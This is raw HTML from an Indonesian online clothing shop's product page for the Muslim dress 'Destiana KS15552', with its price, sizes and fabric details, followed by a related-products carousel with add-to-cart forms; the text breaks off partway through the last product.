		<a href="https://api.whatsapp.com/send?text=https://www.agenbajugamis.com/baju-muslim-destiana-ks15552/" title="Bagikan ke Whatsapp"><span><img style="margin-top:-4px" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/images/wa/wa-icon-fill-green.svg"></span></a>
				 
		<!-- Digg -->
		<a href="http://www.digg.com/submit?url=https://www.agenbajugamis.com/baju-muslim-destiana-ks15552/" target="_blank" title="Bagikan ke Digg"><span class="el-icon-digg" style="color:#006094"></span></a>
				 
		<!-- LinkedIn -->
		<a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.agenbajugamis.com/baju-muslim-destiana-ks15552/" target="_blank" title="Bagikan ke Linkedin"><span class="el-icon-linkedin" style="color:#0077B5"></span></a>
		 
		<!-- Pinterest -->
		<a href="http://pinterest.com/pin/create/button/?url=https://www.agenbajugamis.com/baju-muslim-destiana-ks15552/&media=https://www.agenbajugamis.com/wp-content/uploads/2023/01/KS15552-DESTIANAA.jpg&description=Baju Muslim Destiana KS15552" class="pin-it-button" count-layout="none" target="_blank" title="Bagikan ke Pinterest"><span class="el-icon-pinterest" style="color:#BD081C"></span></a>
		
	</div>
		</div>
</div>

<h2 class="autoheading">Baju Muslim Destiana KS15552</h2>
<div class="contain">
	<div class="tabmenu">
		<button class="tablinks active" onclick="openTabs(event, 'tab1')">Deskripsi</button>
				<button class="tablinks" onclick="openTabs(event, 'tab3')">Info Tambahan</button>
		<button class="tablinks" onclick="openTabs(event, 'tab4')">Diskusi (0)</button>
	</div>
	<div id="tab1" class="tabcontent" style="display:block">
		<div class="wrap-post">
			<p>Kode Produk<br />
Baju Muslim Destiana KS15552</p>
<p>Harga Eceran Rp 169.000</p>
<p>Busana Muslimah Terbaik, Termurah, dan Terupdate.<br />
Enggak bakalan nyesel dehhh&#8230;</p>
<p>Berat<br />
600 GRAM</p>
<p>DeskripsiUkuran All Size<br />
LD 110cm<br />
PB 140cm</p>
<p>Bahan : Brukat Corneli High Quality Kombinasi Organza, Dalaman Lapis Full furing Hyget ,Kancing depan hidup busui friendly , Belakang Ada Karet, Tangan Wudhu Friendly Karet , Tali Pinggang Organza nyatu , Tanpa Kerudung.</p>
			<p class="small"></p>
					</div>
		<h3 class="autoheading">Baju Muslim Destiana KS15552</h3>	</div>
		<div id="tab3" class="tabcontent">
		<table class="tabinfo">
							<tr>
					<td>Berat</td>
					<td>600 gram</td>
				</tr>
				<tr>
					<td>Kondisi</td>
					<td>
						Baru					</td>
				</tr>
						<tr>
				<td>Dilihat</td>
				<td> 247 kali</td>
			</tr>
			<tr>
				<td>Diskusi</td>
				<td> Belum ada komentar</td>
			</tr>
		</table>
	</div>
	<div id="tab4" class="tabcontent">
		<!-- Diskusi Produk - Oketheme.com -->
<div class="comments" id="diskusi">
	<p>Belum ada komentar, buka diskusi dengan komentar Anda.</p>	
	<a id="submit-komentar"></a>
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Silahkan tulis komentar Anda <small><a rel="nofollow" id="cancel-comment-reply-link" href="/baju-muslim-destiana-ks15552/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.agenbajugamis.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Alamat email Anda tidak akan kami publikasikan. Kolom bertanda bintang (*) wajib diisi.</p>
			<p>
				<label for="comment">Isi komentar Anda</label> *
				<textarea id="comment" name="comment" cols="45" rows="8" required></textarea>
			</p>
					<p class="comment-form-author">
						<label for="author">Nama Anda</label> *
						<input id="author" name="author" type="text" value="" size="30" required>
					</p>

					<p class="comment-form-email">
						<label for="email">Email Anda</label> *
						<input id="email" name="email" type="text" value="" size="30" required>
					</p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Komentar" /> <input type='hidden' name='comment_post_ID' value='632' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		
</div>	</div>
</div>

		<div class="contain">
			<div class="headtitle"><span>Produk Terkait</span></div><div id="slidprod" class="owl-carousel"><!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-muslim-lika-ks11263/" rel="bookmark" title="Baju Muslim Lika KS11263">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2023/01/ks11263-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-muslim-lika-ks11263/" data-title="&#10003; Baju Muslim Lika KS11263" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/01/ks11263-264x340.jpg"title="Quick Order: Baju Muslim Lika KS11263">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
			<span class="labeli" style="background:red">Paling Laris</span>		</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-muslim-lika-ks11263/" title="Baju Muslim Lika KS11263">
				Baju Muslim Lika KS11263			</a>		
			
			<p>Kode Produk Baju Muslim Lika KS11263 Harga Eceran Rp 79.000 Baju Muslim Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 600 GRAM DeskripsiUkuran All Size LD 105 &#8211; 110cm Bahan : Baloteli premium.</p>
			
			<span class="hargathumb">Rp 79.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS11263</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-muslim-lika-ks11263/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 1183056808" value="1356" />
							<input type="hidden" name="jcartToken" value="04aa83facc80df92ad4c62700a32aa2b" />
							<input type="hidden" name="my-item-id" id="kodebaru 1183056808" value="1356/-/" />
							<input type="hidden" name="my-item-name" value="Baju Muslim Lika KS11263" />
							<input type="hidden" name="my-item-berat" value="600" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-muslim-lika-ks11263/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 1183056808" value="79000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2023/01/ks11263-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Muslim Lika KS11263" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/01/ks11263-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-muslim-lika-ks11263/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-muslim-kaftan-sadria-ks18107/" rel="bookmark" title="Baju Muslim Kaftan Sadria KS18107">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS18107-sadria-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-muslim-kaftan-sadria-ks18107/" data-title="&#10003; Baju Muslim Kaftan Sadria KS18107" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS18107-sadria-264x340.jpg"title="Quick Order: Baju Muslim Kaftan Sadria KS18107">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
					</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-muslim-kaftan-sadria-ks18107/" title="Baju Muslim Kaftan Sadria KS18107">
				Baju Muslim Kaftan Sadria KS18107			</a>		
			
			<p>Kode Produk Baju Muslim Kaftan Sadria KS18107 Harga Member Rp 179.000 Harga Eceran Rp 189.000 Busana Muslim Syari Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 600 GRAM Deskripsi Ukuran All Size Ld 120cm Pb 140cm Bahan: Ceruty Babydoll High Quality ,Model sudah ada furing langsung bagian badan , Ada tali di dalam untuk&#8230; <a href="https://www.agenbajugamis.com/baju-muslim-kaftan-sadria-ks18107/">selengkapnya</a></p>
			
			<span class="hargathumb">Rp 189.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS18107</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-muslim-kaftan-sadria-ks18107/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 1246968411" value="4279" />
							<input type="hidden" name="jcartToken" value="04aa83facc80df92ad4c62700a32aa2b" />
							<input type="hidden" name="my-item-id" id="kodebaru 1246968411" value="4279/-/" />
							<input type="hidden" name="my-item-name" value="Baju Muslim Kaftan Sadria KS18107" />
							<input type="hidden" name="my-item-berat" value="600" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-muslim-kaftan-sadria-ks18107/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 1246968411" value="189000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS18107-sadria-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Muslim Kaftan Sadria KS18107" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS18107-sadria-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-muslim-kaftan-sadria-ks18107/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-muslim-kaftan-sadria-ks18113/" rel="bookmark" title="Baju Muslim Kaftan Sadria KS18113">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS18113-sadria-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-muslim-kaftan-sadria-ks18113/" data-title="&#10003; Baju Muslim Kaftan Sadria KS18113" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS18113-sadria-264x340.jpg"title="Quick Order: Baju Muslim Kaftan Sadria KS18113">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
					</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-muslim-kaftan-sadria-ks18113/" title="Baju Muslim Kaftan Sadria KS18113">
				Baju Muslim Kaftan Sadria KS18113			</a>		
			
			<p>Kode Produk Baju Muslim Kaftan Sadria KS18113 Harga Member Rp 179.000 Harga Eceran Rp 189.000 Busana Muslim Syari Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 600 GRAM Deskripsi Ukuran All Size Ld 120cm Pb 140cm Bahan: Ceruty Babydoll High Quality ,Model sudah ada furing langsung bagian badan , Ada tali di dalam untuk&#8230; <a href="https://www.agenbajugamis.com/baju-muslim-kaftan-sadria-ks18113/">selengkapnya</a></p>
			
			<span class="hargathumb">Rp 189.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS18113</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-muslim-kaftan-sadria-ks18113/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 943476379" value="4297" />
							<input type="hidden" name="jcartToken" value="04aa83facc80df92ad4c62700a32aa2b" />
							<input type="hidden" name="my-item-id" id="kodebaru 943476379" value="4297/-/" />
							<input type="hidden" name="my-item-name" value="Baju Muslim Kaftan Sadria KS18113" />
							<input type="hidden" name="my-item-berat" value="600" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-muslim-kaftan-sadria-ks18113/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 943476379" value="189000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS18113-sadria-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Muslim Kaftan Sadria KS18113" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS18113-sadria-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-muslim-kaftan-sadria-ks18113/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-muslim-evelyn-ks18140/" rel="bookmark" title="Baju Muslim Evelyn KS18140">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS18140-MOCCA-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-muslim-evelyn-ks18140/" data-title="&#10003; Baju Muslim Evelyn KS18140" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS18140-MOCCA-264x340.jpg"title="Quick Order: Baju Muslim Evelyn KS18140">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
					</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-muslim-evelyn-ks18140/" title="Baju Muslim Evelyn KS18140">
				Baju Muslim Evelyn KS18140			</a>		
			
			<p>Kode Produk Baju Muslim Evelyn KS18140 Harga Member Rp 159.000 Harga Eceran Rp 169.000 Baju Muslim Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 600 GRAM Deskripsi Ukuran All Size LD 110cm PB 140cm Bahan : Maxmara Velvet kombinasi tile dan organza , Tangan Wudhu Friendly Karet, Rok Serut Bisa Diatur , Free Belt&#8230; <a href="https://www.agenbajugamis.com/baju-muslim-evelyn-ks18140/">selengkapnya</a></p>
			
			<span class="hargathumb">Rp 169.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS18140</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-muslim-evelyn-ks18140/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 865938341" value="4376" />
							<input type="hidden" name="jcartToken" value="04aa83facc80df92ad4c62700a32aa2b" />
							<input type="hidden" name="my-item-id" id="kodebaru 865938341" value="4376/-/" />
							<input type="hidden" name="my-item-name" value="Baju Muslim Evelyn KS18140" />
							<input type="hidden" name="my-item-berat" value="600" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-muslim-evelyn-ks18140/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 865938341" value="169000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS18140-MOCCA-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Muslim Evelyn KS18140" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS18140-MOCCA-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-muslim-evelyn-ks18140/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-muslim-junia-ks18025/" rel="bookmark" title="Baju Muslim Junia KS18025">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS18025-JUNIA-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-muslim-junia-ks18025/" data-title="&#10003; Baju Muslim Junia KS18025" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS18025-JUNIA-264x340.jpg"title="Quick Order: Baju Muslim Junia KS18025">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
					</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-muslim-junia-ks18025/" title="Baju Muslim Junia KS18025">
				Baju Muslim Junia KS18025			</a>		
			
			<p>Kode Produk Baju Muslim Junia KS18025 Harga Member Rp 149.000 Harga Eceran Rp 159.000 Baju Muslim Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 500 GRAM Deskripsi Ukuran S, M, L,XL , XXL S LD 98cm , Panjang 135cm M LD 100cm , Panjang 136cm L LD 108cm , Panjang 138cm XL LD 110cm&#8230; <a href="https://www.agenbajugamis.com/baju-muslim-junia-ks18025/">selengkapnya</a></p>
			
			<span class="hargathumb">Rp 159.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS18025</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-muslim-junia-ks18025/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 2074325039" value="4024" />
							<input type="hidden" name="jcartToken" value="04aa83facc80df92ad4c62700a32aa2b" />
							<input type="hidden" name="my-item-id" id="kodebaru 2074325039" value="4024/-/" />
							<input type="hidden" name="my-item-name" value="Baju Muslim Junia KS18025" />
							<input type="hidden" name="my-item-berat" value="500" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-muslim-junia-ks18025/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 2074325039" value="159000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS18025-JUNIA-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Muslim Junia KS18025" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS18025-JUNIA-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-muslim-junia-ks18025/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-muslim-kaftan-hanita-ks18118/" rel="bookmark" title="Baju Muslim Kaftan Hanita KS18118">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS18118-HANITA-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-muslim-kaftan-hanita-ks18118/" data-title="&#10003; Baju Muslim Kaftan Hanita KS18118" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS18118-HANITA-264x340.jpg"title="Quick Order: Baju Muslim Kaftan Hanita KS18118">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
					</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-muslim-kaftan-hanita-ks18118/" title="Baju Muslim Kaftan Hanita KS18118">
				Baju Muslim Kaftan Hanita KS18118			</a>		
			
			<p>Kode Produk Baju Muslim Kaftan Hanita KS18118 Harga Member Rp 179.000 Harga Eceran Rp 189.000 Busana Muslim Syari Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 600 GRAM Deskripsi Ukuran All Size Ld 115cm Pb 140cm Bahan: satin velvet premium ORI 100% aplikasi renda bordir + payet bertabur di renda sangat mewah , Tanpa&#8230; <a href="https://www.agenbajugamis.com/baju-muslim-kaftan-hanita-ks18118/">selengkapnya</a></p>
			
			<span class="hargathumb">Rp 189.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS18118</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-muslim-kaftan-hanita-ks18118/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 1313809101" value="4312" />
							<input type="hidden" name="jcartToken" value="04aa83facc80df92ad4c62700a32aa2b" />
							<input type="hidden" name="my-item-id" id="kodebaru 1313809101" value="4312/-/" />
							<input type="hidden" name="my-item-name" value="Baju Muslim Kaftan Hanita KS18118" />
							<input type="hidden" name="my-item-berat" value="600" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-muslim-kaftan-hanita-ks18118/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 1313809101" value="189000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS18118-HANITA-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Muslim Kaftan Hanita KS18118" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS18118-HANITA-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-muslim-kaftan-hanita-ks18118/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-muslim-kaftan-sadria-ks18098/" rel="bookmark" title="Baju Muslim Kaftan Sadria KS18098">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS18098-sadria-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-muslim-kaftan-sadria-ks18098/" data-title="&#10003; Baju Muslim Kaftan Sadria KS18098" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS18098-sadria-264x340.jpg"title="Quick Order: Baju Muslim Kaftan Sadria KS18098">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
					</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-muslim-kaftan-sadria-ks18098/" title="Baju Muslim Kaftan Sadria KS18098">
				Baju Muslim Kaftan Sadria KS18098			</a>		
			
			<p>Kode Produk Baju Muslim Kaftan Sadria KS18098 Harga Member Rp 179.000 Harga Eceran Rp 189.000 Busana Muslim Syari Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 600 GRAM Deskripsi Ukuran All Size Ld 120cm Pb 140cm Bahan: Ceruty Babydoll High Quality ,Model sudah ada furing langsung bagian badan , Ada tali di dalam untuk&#8230; <a href="https://www.agenbajugamis.com/baju-muslim-kaftan-sadria-ks18098/">selengkapnya</a></p>
			
			<span class="hargathumb">Rp 189.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS18098</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-muslim-kaftan-sadria-ks18098/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 178435435" value="4250" />
							<input type="hidden" name="jcartToken" value="04aa83facc80df92ad4c62700a32aa2b" />
							<input type="hidden" name="my-item-id" id="kodebaru 178435435" value="4250/-/" />
							<input type="hidden" name="my-item-name" value="Baju Muslim Kaftan Sadria KS18098" />
							<input type="hidden" name="my-item-berat" value="600" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-muslim-kaftan-sadria-ks18098/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 178435435" value="189000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS18098-sadria-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Muslim Kaftan Sadria KS18098" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS18098-sadria-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-muslim-kaftan-sadria-ks18098/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-gamis-risma/" rel="bookmark" title="Baju Gamis Risma">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2024/10/abu-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-gamis-risma/" data-title="&#10003; Baju Gamis Risma" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/10/abu-264x340.jpg"title="Quick Order: Baju Gamis Risma">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
					</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-gamis-risma/" title="Baju Gamis Risma">
				Baju Gamis Risma			</a>		
			
			<p>Kode Produk Baju Gamis Risma Harga member 89.000 Harga Ecer 99.000 Baju Gamis Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh… Deskripsi Ukuran All Size Lingkar dada -+110cm Panjang baju -+130cm Panjang lengan -+53cm lebar ketiak -+42cm Bahan : Bahan Polo Linen High Quality, Pergelangan tangan kerut , Full kancing depan , Variasi tali kanan&#8230; <a href="https://www.agenbajugamis.com/baju-gamis-risma/">selengkapnya</a></p>
			
			<span class="hargathumb">Rp 99.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / risma</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-gamis-risma/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 1841320844" value="4901" />
							<input type="hidden" name="jcartToken" value="04aa83facc80df92ad4c62700a32aa2b" />
							<input type="hidden" name="my-item-id" id="kodebaru 1841320844" value="4901/-/" />
							<input type="hidden" name="my-item-name" value="Baju Gamis Risma" />
							<input type="hidden" name="my-item-berat" value="300" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-gamis-risma/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 1841320844" value="99000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2024/10/abu-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Gamis Risma" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/10/abu-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-gamis-risma/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-muslim-felita-ks15419/" rel="bookmark" title="Baju Muslim Felita KS15419">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2023/01/KS15419-FELITA-220x270.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-muslim-felita-ks15419/" data-title="&#10003; Baju Muslim Felita KS15419" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/01/KS15419-FELITA-220x270.jpg"title="Quick Order: Baju Muslim Felita KS15419">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
			<span class="labeli" style="background:red">Paling Laris</span>		</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-muslim-felita-ks15419/" title="Baju Muslim Felita KS15419">
				Baju Muslim Felita KS15419			</a>		
			
			<p>Kode Produk Baju Muslim Felita KS15419 Harga Eceran Rp 199.000 Busana Muslim Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 650 GRAM Deskripsi Ukuran All Size LD 110cm PB 140cm Bahan : Brukat Lace Cord kombinasi ceruty High Quality dilapisi furing Hyget, Sleting belakang , Aplikasi mote gosok , Tanpa Kerudung</p>
			
			<span class="hargathumb">Rp 199.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS15419</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-muslim-felita-ks15419/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 165614818" value="96" />
							<input type="hidden" name="jcartToken" value="04aa83facc80df92ad4c62700a32aa2b" />
							<input type="hidden" name="my-item-id" id="kodebaru 165614818" value="96/-/" />
